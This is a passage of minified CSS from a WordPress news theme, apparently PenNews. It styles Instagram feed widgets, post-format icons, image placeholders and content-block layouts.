15px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;transition:all .3s}.penci-insta-datacontainer .penci-insta-username{text-decoration:none;display:inline-block}.penci-insta-datacontainer .penci-insta-username span{font-weight:700}.penci-insta-datacontainer .penci-insta-time{float:right;display:inline-block;text-align:right}.penci-insta-datacontainer .penci-insta-caption{line-height:normal;margin-top:5px;margin-bottom:5px;display:block;clear:both;font-size:12px}.penci-insta-thumb .penci-owl-carousel-slider .penci-image-holder:after{content:none}.penci-insta-thumb:hover .penci-insta-datacontainer{opacity:1;visibility:visible}.penci-insta-thumb.penci-insta-vertical .penci-image-holder:before{padding-top:125%}.penci-insta-thumb.penci-insta-square .penci-image-holder:before{padding-top:100%}.penci-insta-thumb .penci-owl-carousel-slider .owl-nav .owl-prev{top:10px;right:54px;margin-top:0;left:auto}.penci-insta-thumb .penci-owl-carousel-slider .owl-nav .owl-next{top:10px;right:10px;margin-top:0}.penci-insta-thumb .penci-owl-carousel-slider:hover .owl-nav .owl-prev,.penci-insta-thumb .penci-owl-carousel-slider:hover .owl-nav .owl-next{opacity:.7}.penci-insta-thumb .penci-owl-carousel-slider .owl-nav .owl-prev:hover,.penci-insta-thumb .penci-owl-carousel-slider .owl-nav .owl-next:hover{opacity:1}.penci-insta-thumb ul.thumbnails{list-style:none;font-size:0;margin-left:-2.5%}.penci-insta-thumb ul.thumbnails.no-border{margin-left:0}.penci-insta-thumb ul.thumbnails li{display:inline-block;padding:0;margin:0 0 2.5% 2.5%;background:none;border:0;vertical-align:top;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.penci-insta-thumb ul.thumbnails.no-border li{margin:0}.penci-insta-thumb ul.thumbnails li img{max-width:100%!important;height:auto!important;margin:0!important;border:0!important;vertical-align:top}.penci-insta-thumb ul.thumbnails li a{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}.instagram-square-lazy.penci-lazy[src*="penci-holder"]{height:0!important;padding-bottom:100%!important}.penci-insta-thumb .thumbnails.no-border .instagram-square-lazy.penci-lazy[src*="penci-holder"]{margin:5px!important;width:calc(100% - 10px)!important}.penci-insta-thumb{margin:-2px -2px 0}.penci-insta-thumb ul.thumbnails li{transition:opacity .3s ease;margin:0}.penci-insta-thumb ul.thumbnails li:hover a:after{opacity:.3}.penci-insta-thumb ul.thumbnails li a{padding:2px}.penci-insta-thumb ul.thumbnails li img{width:100%}.penci-insta-thumb ul.thumbnails.no-border li a{padding:0}.penci-insta-thumb ul.thumbnails.no-border li a:after{top:0;left:0;bottom:0;right:0}.penci-insta-thumb ul.thumbnails li img{width:100%}.penci-insta-thumb ul.thumbnails{margin:0}.penci-insta-thumb ul.thumbnails.penci_col_2 li{width:50%!important}.penci-insta-thumb ul.thumbnails.penci_col_3 li{width:33.3333%!important}.penci-insta-thumb ul.thumbnails.penci_col_4 li{width:25%!important}.penci-insta-thumb ul.thumbnails.penci_col_5 li{width:20%!important}.penci-insta-thumb ul.thumbnails.penci_col_6 li{width:16.6666667%!important}.penci-insta-thumb ul.thumbnails.penci_col_7 li{width:14.28%!important}.penci-insta-thumb ul.thumbnails.penci_col_8 li{width:12.5%!important}.penci-insta-thumb ul.thumbnails.penci_col_9 li{width:11.11%!important}.penci-insta-thumb ul.thumbnails.penci_col_10 li{width:11%!important}.footer-instagram{width:100%;clear:both;display:block;position:relative}.footer-instagram .widget{margin:0;padding:0}.footer-instagram h4.footer-instagram-title{position:relative;white-space:nowrap;margin:0;width:100%;color:#fff;text-align:center;padding:12px 0 6px;border-top:1px solid #2f2f2f;vertical-align:middle}.footer-instagram h4.footer-instagram-title span{display:inline-block;position:relative;padding:0;background:inherit;color:inherit;text-transform:uppercase;font-size:16px;z-index:10;vertical-align:top}.footer-instagram h4.footer-instagram-title span.title{padding:0;background:none;position:relative;z-index:10}.footer-instagram h4.footer-instagram-title>span:before{content:"\f16d";font-family:FontAwesome;font-size:16px;color:inherit;margin-right:8px;display:inline-block;vertical-align:middle;letter-spacing:0;margin-bottom:3px;position:relative;top:-1px}.footer-instagram .penci-insta-thumb{position:relative;z-index:1}.footer-instagram .penci-insta-thumb ul.thumbnails li a:after{top:0;left:0;bottom:0;right:0}.footer-instagram .penci-insta-thumb ul.thumbnails li:hover a:after{opacity:.3}.penci-insta-thumb ul.thumbnails li a{position:relative;display:inline-block;width:100%;vertical-align:top}.penci-insta-thumb ul.thumbnails li a:after{content:"";position:absolute;top:2px;left:2px;bottom:2px;right:2px;background:#000;opacity:0;z-index:1;transition:opacity .3s ease}.widget .zframe-flickr-wrap-ltr,.widget ul.instagram-pics{list-style:none;margin:0;padding:0;overflow:hidden;margin-left:-3px;margin-right:-3px}.widget .zframe-flickr-wrap-ltr .flickr_badge_image,.widget ul.instagram-pics li{display:block;float:left;width:33.33%;padding:3px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin:0!important;border:none!important}.widget .zframe-flickr-wrap-ltr .flickr_badge_image img{margin:0;width:100%;float:none;height:auto}.instag ul.thumbnails>li,.penci-insta-thumb ul>li{width:32%!important}.instag ul li,.penci-insta-thumb ul li,.pllexislider ul li{margin:0;padding-bottom:0;border-bottom:none}.pllexislider-normal ul li .penci-insta-datacontainer .penci-insta-time,.pllexislider-normal ul li .penci-insta-datacontainer .penci-insta-username,.pllexislider-normal ul li .penci-insta-datacontainer .penci-insta-caption{line-height:1.5}.instagram-square-lazy.penci-lazy[src*="penci-holder"]{height:0!important;padding-bottom:100%!important}.widget-area .thumbnails.no-border .instagram-square-lazy.penci-lazy[src*="penci-holder"],.footer__sidebars .thumbnails.no-border .instagram-square-lazy.penci-lazy[src*="penci-holder"]{margin:5px!important;width:calc(100% - 10px)!important}.widget-area .widget .jr-insta-thumb,.footer__sidebars .widget .jr-insta-thumb{margin:-2px -2px 0}.widget-area .widget .jr-insta-thumb ul.thumbnails li,.footer__sidebars .widget .jr-insta-thumb ul.thumbnails li{transition:opacity .3s ease;margin:0}.widget-area .widget .jr-insta-thumb ul.thumbnails li:hover a:after,.footer__sidebars .widget .jr-insta-thumb ul.thumbnails li:hover a:after{opacity:.3}.widget-area .widget .jr-insta-thumb ul.thumbnails li a,.footer__sidebars .widget .jr-insta-thumb ul.thumbnails li a{padding:2px}.widget-area .widget .jr-insta-thumb ul.thumbnails li img,.footer__sidebars .widget .jr-insta-thumb ul.thumbnails li img{width:100%}.jr-insta-thumb ul.thumbnails li img{width:100%}.widget .jr-insta-thumb ul.thumbnails{margin:0}.widget .jr-insta-thumb ul.thumbnails.jr_col_2 li{width:50%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_3 li{width:33.3333%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_4 li{width:25%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_5 li{width:20%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_6 li{width:16.6666667%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_7 li{width:14.28%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_8 li{width:12.5%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_9 li{width:11.11%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_10 li{width:11%!important}.pllexislider .pllex-direction-nav{background:none!important;border-radius:0!important;-webkit-border-radius:0!important;-moz-border-radius:0!important}.pllexislider .pllex-direction-nav .pllex-next{margin-left:1px}.pllexislider .pllex-direction-nav li{border:none!important}.pllexislider .pllex-direction-nav li a{width:40px;height:40px;line-height:40px!important;background:rgba(0,0,0,.5);text-align:center}.pllexislider .pllex-direction-nav .pllex-next:before,.pllexislider .pllex-direction-nav .pllex-prev:before{font-family:FontAwesome,sans-serif!important;padding:0!important;text-shadow:none!important;font-size:22px!important}.pllexislider .pllex-direction-nav .pllex-next:before{content:"\f105"!important}.pllexislider .pllex-direction-nav .pllex-prev:before{content:"\f104"!important}.pllexislider-overlay ul li .jr-insta-wrap .jr-insta-datacontainer{text-shadow:none!important;padding-top:10px!important;padding-bottom:10px!important}.pllexislider-overlay ul li .jr-insta-wrap .jr-insta-datacontainer .jr-insta-caption{font-size:12px!important;line-height:1.5em!important;margin-top:8px!important;margin-bottom:0!important}.footer-instagram{width:100%;clear:both;display:block;position:relative}.footer-instagram .widget{margin:0;padding:0}.footer-instagram .penci-insta-profile{position:absolute;top:50%;background:rgba(255,255,255,.95);z-index:2;margin-top:-35px;padding:10px 11px;left:50%;transform:translateX(-50%)}.footer-instagram .penci-insta-profile .penci-insta-button{display:none}.footer-instagram h4.footer-instagram-title{position:relative;white-space:nowrap;margin:0;width:100%;color:#fff;text-align:center;padding:12px 0 6px;border-top:1px solid #2f2f2f;vertical-align:middle}.footer-instagram h4.footer-instagram-title span{display:inline-block;position:relative;padding:0;background:inherit;color:inherit;text-transform:uppercase;font-size:16px;z-index:10;vertical-align:top}.footer-instagram h4.footer-instagram-title span.title{padding:0;background:none;position:relative;z-index:10}.footer-instagram h4.footer-instagram-title>span:before{content:"\f16d";font-family:FontAwesome;font-size:16px;color:inherit;margin-right:8px;display:inline-block;vertical-align:middle;letter-spacing:0;margin-bottom:3px;position:relative;top:-1px}.footer-instagram .jr-insta-thumb{position:relative;z-index:1}.footer-instagram .jr-insta-thumb ul.thumbnails li a:after{top:0;left:0;bottom:0;right:0}.footer-instagram .jr-insta-thumb ul.thumbnails li:hover a:after{opacity:.3}.jr-insta-thumb ul.thumbnails li a{position:relative;display:inline-block;vertical-align:top!important;width:100%;transition:opacity .3s ease}.jr-insta-thumb ul.thumbnails li a:after{content:"";position:absolute;top:2px;left:2px;bottom:2px;right:2px;background:#000;opacity:0;z-index:1;transition:opacity .3s ease}.widget .zframe-flickr-wrap-ltr,.widget ul.instagram-pics{list-style:none;margin:0;padding:0;overflow:hidden;margin-left:-3px;margin-right:-3px}.widget .zframe-flickr-wrap-ltr .flickr_badge_image,.widget ul.instagram-pics li{display:block;float:left;width:33.33%;padding:3px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin:0!important;border:none!important}.widget .zframe-flickr-wrap-ltr .flickr_badge_image img{margin:0;width:100%;float:none;height:auto}.instag ul.thumbnails>li,.jr-insta-thumb ul>li{width:32%!important}.instag ul li,.jr-insta-thumb ul li,.pllexislider ul li{margin:0;padding-bottom:0;border-bottom:none}.pllexislider-normal ul li .jr-insta-datacontainer .jr-insta-time,.pllexislider-normal ul li .jr-insta-datacontainer .jr-insta-username,.pllexislider-normal ul li .jr-insta-datacontainer .jr-insta-caption{line-height:1.5}@media screen and (max-width:960px){.penci-insta-thumb ul.thumbnails.penci_col_5 li,.penci-insta-thumb ul.thumbnails.penci_col_6 li,.widget .penci-insta-thumb ul.thumbnails.penci_col_5 li,.widget .penci-insta-thumb ul.thumbnails.penci_col_6 li{width:33.33%!important}.penci-insta-thumb ul.thumbnails.penci_col_7 li,.penci-insta-thumb ul.thumbnails.penci_col_8 li,.penci-insta-thumb ul.thumbnails.penci_col_9 li,.penci-insta-thumb ul.thumbnails.penci_col_10 li,.widget .penci-insta-thumb ul.thumbnails.penci_col_7 li,.widget .penci-insta-thumb ul.thumbnails.penci_col_8 li,.widget .penci-insta-thumb ul.thumbnails.penci_col_9 li,.widget .penci-insta-thumb ul.thumbnails.penci_col_10 li{width:25%!important}.jr-insta-thumb ul.thumbnails.jr_col_5 li,.jr-insta-thumb ul.thumbnails.jr_col_6 li,.widget .jr-insta-thumb ul.thumbnails.jr_col_5 li,.widget .jr-insta-thumb ul.thumbnails.jr_col_6 li{width:33.33%!important}.jr-insta-thumb ul.thumbnails.jr_col_7 li,.jr-insta-thumb ul.thumbnails.jr_col_8 li,.jr-insta-thumb ul.thumbnails.jr_col_9 li,.jr-insta-thumb ul.thumbnails.jr_col_10 li,.widget .jr-insta-thumb ul.thumbnails.jr_col_7 li,.widget .jr-insta-thumb ul.thumbnails.jr_col_8 li,.widget .jr-insta-thumb ul.thumbnails.jr_col_9 li,.widget .jr-insta-thumb ul.thumbnails.jr_col_10 li{width:25%!important}}.product_list_widget .product-title{font-family:"Mukta Vaani",sans-serif}@media screen and (min-width:992px){.widget-area{width:285px}.widget-area.penci-col-3{width:25%}.widget-area.penci-col-4{width:33.33333333%}.widget-area-2{padding-right:0}.sidebar-left .site-main .widget-area{padding-left:0;padding-right:0}.widget-area-1{padding-left:0}}@media screen and (min-width:1400px){.widget-area{width:320px}.widget-area.penci-col-3{width:25%}}.wpb_row{margin-bottom:0}.penci-infeed_ad{overflow:hidden}.penci-infeed_ad ins,.penci-infeed_ad iframe{max-width:100%}.penci_show_only_block .site-main .vc_row:not(.penci_vc_row_show_only){display:none}.penci_vc_sticky_sidebar.penci-con_innner .penci-content-main,.penci_vc_sticky_sidebar.penci-con_innner .widget-area{margin-bottom:0!important}.penci-post-item__inner{position:relative}.icon-post-format{position:absolute;text-align:center;display:inline-block;width:36px;height:36px;line-height:34px;top:50%;left:50%;margin:-18px 0 0 -18px;font-size:14px;color:rgba(255,255,255,.9);border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;border:2px solid rgba(255,255,255,.9);z-index:3;background-color:rgba(0,0,0,.3)}.icon-post-format.lager-size-icon{width:42px;height:42px;line-height:40px;margin:-21px 0 0 -21px;font-size:16px}.icon-post-format.medium-size-icon{width:34px;height:34px;line-height:32px;margin:-18px 0 0 -18px;font-size:13px}.icon-post-format.small-size-icon{width:30px;height:30px;line-height:26px;margin:-15px 0 0 -15px;font-size:12px}.icon-post-format.icon_pos_right{top:10px;left:auto;right:10px;margin:0}@media screen and (max-width:480px){.icon-post-format.lager-size-icon{width:34px!important;height:34px!important;line-height:32px!important;margin:-18px 0 0 -18px!important;font-size:13px!important}}.penci-mega-post:hover .icon-post-format,.penci-post-item:hover .icon-post-format,.penci-item-mag:hover .icon-post-format{background-color:rgba(0,0,0,.6)}.icon-post-format i.fa-music{margin-right:2px}.icon-post-format i.fa-play{margin-left:2px}.page .wpb_button,.page .wpb_content_element,.page ul.wpb_thumbnails-fluid>li{margin-bottom:20px}.penci-block_content__items:after{content:"";display:table;clear:both}.penci-image-holder{position:relative;width:100%;background:#f5f5f5 url(../../../../../../themes/pennews/images/no-image.jpg);display:block;vertical-align:top;background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;height:100%;transition:transform .3s ease,opacity .3s;transition-timing-function:cubic-bezier(.39,.76,.51,.56)}.penci-image-holder:before{display:block;content:"";width:100%;padding-top:66.6667%;background:none!important;box-shadow:none!important}.penci-image-holder:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:0;z-index:1;transition:opacity .3s ease}.penci-image-holder:not(.penci-gradient):hover:after{opacity:.3}.penci-imgtype-vertical .penci-image-holder:before{padding-top:134.375%}.penci-imgtype-square .penci-image-holder:before{padding-top:100%}.penci-team_memebers .penci-team_member-img[src*="penci2-holder"],.penci-image-holder:not([style*='background-image']),.penci-lazy[src*="penci-holder"],.penci-lazy[src*="penci2-holder"],.penci-holder-load:not([style*='background-image']){background-image:linear-gradient(to left,#f5f5f5 0%,#efefef 15%,#f5f5f5 40%,#f5f5f5 100%);background-repeat:no-repeat!important;background-color:#f5f5f5;background-size:900px 1700px!important;background-position:center center!important;animation:pencipreload .85s infinite linear forwards;-webkit-animation:pencipreload .85s infinite linear forwards}.penci_dark_layout .penci-team_memebers .penci-team_member-img[src*="penci2-holder"],.penci_dark_layout .penci-image-holder:not([style*='background-image']),.penci_dark_layout .penci-lazy[src*="penci-holder"],.penci_dark_layout .penci-lazy[src*="penci2-holder"],.penci_dark_layout .penci-holder-load:not([style*='background-image']){background-image:linear-gradient(90deg,#333,#383838 20%,#333 40%,#333);background-color:#333}.penci-gradient{position:relative}.penci-gradient:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;z-index:1;bottom:0;right:0;background:linear-gradient(to bottom,transparent 50%,#000 90%);opacity:.6;transition:opacity .3s}.penci-post-item{position:relative;margin:0 0 20px}.penci-post-item:hover .penci-gradient:after,.penci-post-item:hover .penci-image-holder.penci-gradient:after{opacity:.8}.penci-item-mag-scale3d:hover:hover{transform:scale3d(1.1,1.1,1)}.penci-item-mag-scale3d:hover:hover:after{opacity:.3}.penci-block_6 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_7 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_4 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_9 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_10 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_11 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_15 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_36 .penci-ajax-more .penci-block-ajax-more-button{display:block;width:100%;margin:0 auto 20px;line-height:28px;height:28px;font-size:13px;font-size:1.3rem;padding-bottom:1px}.penci-block-vc.widget{overflow:inherit;margin-bottom:20px}.penci-block-vc.footer-widget{margin-bottom:30px}.penci-block-vc .penci-more-post{font-weight:700}.penci-block-vc.penci-load_more .penci-block_content{margin-bottom:0}.penci-block-vc.penci-load_more .penci-block-ajax-more-button{margin-top:0}.penci-block-vc .penci_post_thumb{position:relative;overflow:hidden;display:block}.penci-block-vc .penci_post_thumb:hover .penci-image-holder:not(.penci-gradient):after{opacity:.3}.penci-block-vc .social-buttons{position:absolute;bottom:0;left:0;z-index:99;transition:all .2s;-webkit-transition:all .2s;-moz-transition:all .2s;transform:translateX(calc(-100% + 40px));-webkit-transform:translateX(calc(-100% + 40px));-moz-transform:translateX(calc(-100% + 40px))}.penci-block-vc .social-buttons.active{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.penci-block-vc .social-buttons.active .social-buttons__toggle{opacity:0;visibility:hidden;transform:translateX(-40px)}.penci-block-vc .social-buttons a{color:#fff;line-height:40px;height:40px;padding-left:6px;padding-right:6px;display:inline-block;font-size:14px}.penci-block-vc .social-buttons a:hover{color:#3f51b5}.penci-block-vc .social-buttons .line svg{height:20px;top:5px;position:relative}.penci-block-vc .social-buttons .viber svg{height:16px;position:relative;top:2px}.penci-block-vc .social-buttons__content{padding-left:6px;padding-right:6px;background-color:rgba(0,0,0,.8);float:left}.penci-block-vc .social-buttons .social-buttons__toggle{width:40px;background-color:rgba(0,0,0,.8);font-size:16px;display:flex;justify-content:center;align-items:center;transition:all .2s;float:left;margin-left:0}@media screen and (max-width:768px){.penci-block-vc .social-buttons{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.penci-block-vc .social-buttons .social-buttons__toggle{display:none}}.vc_row .penci-block-vc.widget{overflow:inherit;margin-bottom:0}.featured-slider-overlay,.penci-overlay:after{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;background:#000;opacity:.6}.penci-inline-related-posts .penci_post-meta .entry-meta-item,.penci__general-meta .penci_post-meta .entry-meta-item,.penci-block_video.style-1 .penci_post-meta .entry-meta-item,.penci-block_video.style-7 .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-inline-related-posts .penci_post-meta .entry-meta-item:first-child,.penci__general-meta .penci_post-meta .entry-meta-item:first-child,.penci-block_video.style-1 .penci_post-meta .entry-meta-item:first-child,.penci-block_video.style-7 .penci_post-meta .entry-meta-item:first-child{padding-left:1px}.penci-inline-related-posts .penci_post-meta a,.penci-inline-related-posts .penci_post-meta span,.penci-inline-related-posts .penci_post-meta i,.penci-block_video.style-1 .penci_post-meta a,.penci-block_video.style-1 .penci_post-meta span,.penci-block_video.style-1 .penci_post-meta i,.penci-block_video.style-7 .penci_post-meta a,.penci-block_video.style-7 .penci_post-meta span,.penci-block_video.style-7 .penci_post-meta i{font-size:inherit!important;color:inherit!important}.penci-block-vc .penci-post-cat{position:absolute;top:10px;left:10px;z-index:2}.penci-block-vc.penci-block_12 .penci-post-cat,.penci-block-vc.penci-block_17 .penci-post-item:not(.penci-post-big-item) .penci-post-cat,.penci-block-vc.penci-block_28 .penci-post-cat,.penci-block-vc.penci-grid_2 .penci-post-cat{position:inherit}.penci-block-vc .penci-cat-name{float:left;display:inline-block;background:#111;color:#fff;font-size:10px;font-size:1rem;text-transform:none;font-weight:500;padding:0 5px;line-height:16px;text-align:left;margin-right:5px;margin-bottom:5px;transition:all .3s;height:16px}.penci-block-vc .penci-cat-name:hover{background-color:#3f51b5;color:#fff;text-decoration:none}.penci-block-vc .penci_post_thumb:hover .penci-cat-name{background-color:#3f51b5;text-decoration:none}.penci-block_12 .penci_media_object.penci_mobj-image-right .penci-piechart,.penci-block_17 .penci_media_object.penci_mobj-image-right .penci-piechart,.penci-block_28 .penci_media_object.penci_mobj-image-right .penci-piechart,.penci-block_31 .penci_media_object.penci_mobj-image-right .penci-piechart{left:auto;right:10px}.widget-area .penci-block-vc .penci-subcat-filter,.penci-vc-column-1 .penci-subcat-filter{max-width:90px}.penci-block-vc .penci-block-wrapper-item{width:100%;clear:both;overflow:hidden}.penci-block-vc .penci_ajax_paged{margin-top:20px;clear:both;overflow:hidden}.penci-block-vc .penci_ajax_paged.penci_ajax_paged-1{margin-top:0}.penci-block-vc .penci-pagination{padding-top:0}.penci-block-vc.penci-videos-playlist .penci-block_content,.penci-block-vc.penci-block_20 .penci-block_content,.penci-block-vc.penci-block_22 .penci-block_content{margin-bottom:20px}.penci-block_1 .penci-block_content__items,.penci-block_2 .penci-block_content__items,.penci-block_3 .penci-block_content__items,.penci-block_4 .penci-block_content__items,.penci-block_5 .penci-block_content__items,.penci-block_6 .penci-block_content__items,.penci-block_7 .penci-block_content__items,.penci-block_8 .penci-block_content__items,.penci-block_9 .penci-block_content__items,.penci-block_10 .penci-block_content__items,.penci-block_11 .penci-block_content__items,.penci-block_12 .penci-block_content__items,.penci-block_13 .penci-block_content__items,.penci-block_14 .penci-block_content__items,.penci-block_15 .penci-block_content__items,.penci-block_18 .penci-block_content__items,.penci-block_19 .penci-block_content__items,.penci-block_20 .penci-block_content__items,.penci-block_21 .penci-block_content__items,.penci-block_23 .penci-block_content__items,.penci-block_25 .penci-block_content__items,.penci-block_26 .penci-block_content__items,.penci-block_27 .penci-block_content__items,.penci-block_28 .penci-block_content__items,.penci-block_29 .penci-block_content__items,.penci-block_30 .penci-block_content__items,.penci-block_31 .penci-block_content__items,.penci-block_33 .penci-block_content__items,.penci-block_34 .penci-block_content__items,.penci-block_36 .penci-block_content__items{margin-top:20px}.penci-block_1 .penci-block_content__items:first-child,.penci-block_2 .penci-block_content__items:first-child,.penci-block_3 .penci-block_content__items:first-child,.penci-block_4 .penci-block_content__items:first-child,.penci-block_5 .penci-block_content__items:first-child,.penci-block_6 .penci-block_content__items:first-child,.penci-block_7 .penci-block_content__items:first-child,.penci-block_8 .penci-block_content__items:first-child,.penci-block_9 .penci-block_content__items:first-child,.penci-block_10 .penci-block_content__items:first-child,.penci-block_11 .penci-block_content__items:first-child,.penci-block_12 .penci-block_content__items:first-child,.penci-block_13 .penci-block_content__items:first-child,.penci-block_14 .penci-block_content__items:first-child,.penci-block_15 .penci-block_content__items:first-child,.penci-block_18 .penci-block_content__items:first-child,.penci-block_19 .penci-block_content__items:first-child,.penci-block_20 .penci-block_content__items:first-child,.penci-block_21 .penci-block_content__items:first-child,.penci-block_23 .penci-block_content__items:first-child,.penci-block_25 .penci-block_content__items:first-child,.penci-block_26 .penci-block_content__items:first-child,.penci-block_27 .penci-block_content__items:first-child,.penci-block_28 .penci-block_content__items:first-child,.penci-block_29 .penci-block_content__items:first-child,.penci-block_30 .penci-block_content__items:first-child,.penci-block_31 .penci-block_content__items:first-child,.penci-block_33 .penci-block_content__items:first-child,.penci-block_34 .penci-block_content__items:first-child,.penci-block_36 .penci-block_content__items:first-child{margin-top:0}.penci-block_1 .penci-block_content,.penci-block_2 .penci-block_content,.penci-block_3 .penci-block_content,.penci-block_4 .penci-block_content,.penci-block_5 .penci-block_content,.penci-block_6 .penci-block_content,.penci-block_7 .penci-block_content,.penci-block_8 .penci-block_content,.penci-block_9 .penci-block_content,.penci-block_10 .penci-block_content,.penci-block_11 .penci-block_content,.penci-block_12 .penci-block_content,.penci-block_13 .penci-block_content,.penci-block_14 .penci-block_content,.penci-block_15 .penci-block_content,.penci-block_18 .penci-block_content,.penci-block_19 .penci-block_content,.penci-block_20 .penci-block_content,.penci-block_21 .penci-block_content,.penci-block_23 .penci-block_content,.penci-block_25 .penci-block_content,.penci-block_26 .penci-block_content,.penci-block_27 .penci-block_content,.penci-block_28 .penci-block_content,.penci-block_29 .penci-block_content,.penci-block_30 .penci-block_content,.penci-block_31 .penci-block_content,.penci-block_33 .penci-block_content,.penci-block_34 .penci-block_content,.penci-block_36 .penci-block_content{margin-bottom:20px}body:not(.penci_dis_padding_bw) .penci_pinterest_widget.widget .penci-block_content,body:not(.penci_dis_padding_bw) .penci_facebook_widget.widget .penci-block_content,body:not(.penci_dis_padding_bw) .penci_latest_tweets_widget.widget .penci-block_content{padding-bottom:0}body:not(.penci_dis_padding_bw) .penci_pinterest_widget .penci-block_content,body:not(.penci_dis_padding_bw) .penci_facebook_widget .penci-block_content,body:not(.penci_dis_padding_bw) .penci_latest_tweets_widget .penci-block_content{padding-bottom:20px}.penci-grid_1 .penci-block_content,.penci-grid_2 .penci-block_content,.penci-grid_4 .penci-block_content{margin-bottom:0}.penci-grid_1 .penci-pagination,.penci-grid_2 .penci-pagination,.penci-grid_4 .penci-pagination{padding-top:20px}.penci-vc-column-1 .penci-col-2,.penci-vc-column-1 .penci-col-3,.penci-vc-column-1 .penci-col-4,.penci-vc-column-1 .penci-col-5,.penci-vc-column-1 .penci-col-6{width:100%}.penci_dis_padding_bw.events-archive .penci-content-post,.penci_dis_padding_bw.single .penci-content-post,.penci_dis_padding_bw.page .penci-content-post,.penci_dis_padding_bw .penci-block-vc,.penci_dis_padding_bw .penci-archive__content,.penci_dis_padding_bw.error404 .not-found{padding-left:0;padding-right:0;padding-bottom:0}.penci_dis_padding_bw .site-main .penci-sidebar-widgets .penci-block-vc.widget{margin-bottom:40px;padding-top:0}.penci_dis_padding_bw .site-main .penci-sidebar-widgets .penci-block-vc.widget .penci-block-heading{margin-top:0}.penci_dis_padding_bw .penci-archive__content{padding-top:0}.penci_dis_padding_bw.single:not(.penci-single-style-2) .penci-content-post,.penci_dis_padding_bw.page:not(.penci-single-style-2) .penci-content-post{padding-top:0}.penci_dis_padding_bw.single:not(.penci-single-style-2) .penci-entry-media-loaded,.penci_dis_padding_bw.page:not(.penci-single-style-2) .penci-entry-media-loaded{margin-bottom:20px}.penci_dis_padding_bw.single:not(.penci-single-style-2) .widget-area .widget:first-child,.penci_dis_padding_bw.page:not(.penci-single-style-2) .widget-area .widget:first-child{padding-top:0}.penci_dis_padding_bw.single.penci-single-style-2 .widget-area .widget:first-child,.penci_dis_padding_bw.single.penci-single-style-2 .penci-content-post.hide_featured_image,.penci_dis_padding_bw.page.penci-single-style-2 .widget-area .widget:first-child,.penci_dis_padding_bw.page.penci-single-style-2 .penci-content-post.hide_featured_image{padding-top:0}.penci_dis_padding_bw .penci-videos-playlist.style-video_list .penci-block_content,.penci_dis_padding_bw .penci-block-vc.penci-empty-block-title .penci-block_content.penci-block_content{margin-top:0}.penci_dis_padding_bw .penci-block-vc.style-title-3:not(.footer-widget) .penci-block__title,.penci_dis_padding_bw .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title,.penci_dis_padding_bw .penci-block-vc.style-title-5:not(.footer-widget) .penci-block__title,.penci_dis_padding_bw .penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title,.penci_dis_padding_bw .penci-block-vc.style-title-7:not(.footer-widget) .penci-block__title,.penci_dis_padding_bw .penci-block-vc.style-title-12:not(.footer-widget) .penci-block__title{padding-top:0}.penci_dis_padding_bw .penci-block-vc.style-title-4:not(.footer-widget) .penci-subcat-filter,.penci_dis_padding_bw .penci-block-vc.style-title-4:not(.footer-widget) .penci-slider-nav{top:0}.penci_dis_padding_bw .penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading{min-height:1px;padding-bottom:14px}.penci_dis_padding_bw .penci-block-vc.style-title-3:not(.footer-widget) .penci-block__title{line-height:1.3}.penci_dis_padding_bw .penci-block-vc.style-title-3:not(.footer-widget) .penci-slider-nav a,.penci_dis_padding_bw .penci-block-vc.style-title-3:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a{line-height:32px}.penci_dis_padding_bw .penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading,.penci_dis_padding_bw .penci-block-vc.style-title-4:not(.footer-widget) .penci-block-heading,.penci_dis_padding_bw .penci-block-vc.style-title-5:not(.footer-widget) .penci-block-heading,.penci_dis_padding_bw .penci-block-vc.style-title-12:not(.footer-widget) .penci-block-heading{min-height:36px}.penci_dis_padding_bw .penci-block-vc.style-title-4:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci_dis_padding_bw .penci-block-vc.style-title-4:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a{padding-top:0}.penci_dis_padding_bw .penci-block-vc.style-title-5:not(.footer-widget) .penci-slider-nav a,.penci_dis_padding_bw .penci-block-vc.style-title-5:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci_dis_padding_bw .penci-block-vc.style-title-5:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a{line-height:36px}.penci_dis_padding_bw .penci-block-vc.style-title-5:not(.footer-widget) .penci-block__title{height:auto;line-height:1.3}.penci_dis_padding_bw .penci-block-vc.style-title-6:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci_dis_padding_bw .penci-block-vc.style-title-6:not(.footer-widget) .penci-subcat-list 